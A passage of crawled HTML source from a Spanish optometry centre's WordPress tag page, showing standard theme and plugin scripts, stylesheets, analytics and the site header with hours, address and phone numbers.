

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centrodeoptometriamayor.com/tag/entrenamiento/
body_size: 25647
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>entrenamiento &#8211; Centro de Optometría Avanzada</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Centro de Optometría Avanzada &raquo; Feed" href="https://centrodeoptometriamayor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centro de Optometría Avanzada &raquo; Etiqueta entrenamiento del feed" href="https://centrodeoptometriamayor.com/tag/entrenamiento/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/centrodeoptometriamayor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sina-morphing-anim-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='maincss-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/math-captcha-for-elementor-forms//assets/css/main.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://centrodeoptometriamayor.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://centrodeoptometriamayor.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://centrodeoptometriamayor.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://centrodeoptometriamayor.com/wp-content/uploads/elementor/css/post-11.css?ver=1766580812' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-55-css' href='https://centrodeoptometriamayor.com/wp-content/uploads/elementor/css/post-55.css?ver=1766580813' media='all' />
<link rel='stylesheet' id='elementor-post-203-css' href='https://centrodeoptometriamayor.com/wp-content/uploads/elementor/css/post-203.css?ver=1766580813' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://centrodeoptometriamayor.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1754579025' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-dticon-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/css/dticon.css?ver=5.9.0' media='all' />
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.8.3" id="jquery-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.8.3" id="jquery-migrate-js"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/centrodeoptometriamayor.com\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"entrenamiento\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":10,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"entrenamiento\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://centrodeoptometriamayor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centrodeoptometriamayor.com/wp-json/wp/v2/tags/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centrodeoptometriamayor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script>
  var bs_math_captcha_plus_sign = false;
  var bs_math_captcha_minus_sign = false;
  var bs_math_captcha_multiply_sign = false;
      bs_math_captcha_plus_sign = true;
      bs_math_captcha_minus_sign = true;
    jQuery(document).ready(function($) {
    $(document).on('click', '.bs-submit-button-event', function (e) {   
      e.stopPropagation();
          if ($(".elementor-field-type-submit .elementor-button").is(":disabled"))
          {
          $('#errorcaptcha').show();
          $('#bs_ebcaptchainput').css('border-color', 'red');
            if ($("#errorcaptcha").length == 0) {
              $('<p id="errorcaptcha">Realice la operación matemática</p>').insertBefore('.elementor-field-type-submit');
              $('#bs_ebcaptchainput').css('border-color', 'red');
            }
          }
          else {
            $('#errorcaptcha').hide();
            $('#bs_ebcaptchainput').css('border-color', '');
        }
      });
  });
</script>
<meta name="generator" content="Elementor 3.31.1; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-222555506-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-222555506-1');
</script></head>
<body class="archive tag tag-entrenamiento tag-10 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-11">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="55" class="elementor elementor-55 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5a464d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a464d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-636124b" data-id="636124b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bfb162 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="2bfb162" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cc6495 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cc6495" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-02452a5" data-id="02452a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c8c462 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="6c8c462" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://centrodeoptometriamayor.com">
							<img width="331" height="67" src="https://centrodeoptometriamayor.com/wp-content/uploads/2021/03/logo.jpg" class="attachment-full size-full wp-image-57" alt="" srcset="https://centrodeoptometriamayor.com/wp-content/uploads/2021/03/logo.jpg 331w, https://centrodeoptometriamayor.com/wp-content/uploads/2021/03/logo-300x61.jpg 300w" sizes="(max-width: 331px) 100vw, 331px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7c85626" data-id="7c85626" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-490e45a" data-id="490e45a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3d2066 elementor-position-left elementor-view-default elementor-mobile-position-top de_scroll_animation_no elementor-widget elementor-widget-icon-box" data-id="c3d2066" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						9:30–13:30<br>17:00–20:00					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-915e33d" data-id="915e33d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-becec16 elementor-position-left elementor-view-default elementor-mobile-position-top de_scroll_animation_no elementor-widget elementor-widget-icon-box" data-id="becec16" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marked-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Hermanos Bou 13<br>12003 Castellón					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-68751f0" data-id="68751f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54a6a6e elementor-position-left elementor-view-default elementor-mobile-position-top de_scroll_animation_no elementor-widget elementor-widget-icon-box" data-id="54a6a6e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone-volume"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						964 23 53 12<br>667 39 60 92					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74c4521 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74c4521" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6187ed4" data-id="6187ed4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f6e0d8 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="3f6e0d8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e74dc5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e74dc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-642b245" data-id="642b245" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3338ba elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="c3338ba" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
